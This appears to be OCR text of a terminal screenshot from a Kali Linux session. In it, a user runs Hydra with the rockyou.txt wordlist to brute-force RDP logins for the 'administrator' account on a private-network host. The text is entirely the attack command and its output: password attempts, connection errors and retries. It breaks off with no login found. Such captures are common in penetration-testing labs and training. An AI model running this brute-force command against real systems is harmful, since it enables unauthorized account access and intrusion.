 1 2 3 4 23:55
dexter@kali: /usr/share/wordlists
File Actions Edit View Help
┌──(dexter㉿kali)-[~]
└─$ cd /usr/share/wordlists
┌──(dexter㉿kali)-[/usr/share/wordlists]
└─$ hydra -l administrator -P rockyou.txt 192.168.124.147 rdp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-28 17:54:41
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between con
nection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.124.147:3389/
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "iloveyou" - 5 of 14344399 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "princess" - 6 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.124.147 - login "administrator" - pass "123456789" - 6 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.124.147 - login "administrator" - pass "password" - 6 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "rockyou" - 8 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "abc123" - 10 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "nicole" - 11 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "daniel" - 12 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.124.147 - login "administrator" - pass "babygirl" - 13 of 14344399 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.124.147 - login "administrator" - pass "abc123" - 13 of 14344399 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.124.147 - login "administrator" - pass "daniel" - 13 of 14344399 [child 3] (0/0)
[RE-ATTEMPT] target 192.168.124.147 - login "administrator" - pass "abc123" - 13 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.124.147 - login "administrator" - pass "nicole" - 13 of 14344399 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.124.147 - login "administrator" - pass "abc123" - 13 of 14344399 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.124.147 - login "administrator" - pass "daniel" - 13 of 14344399 [child 3] (0/0)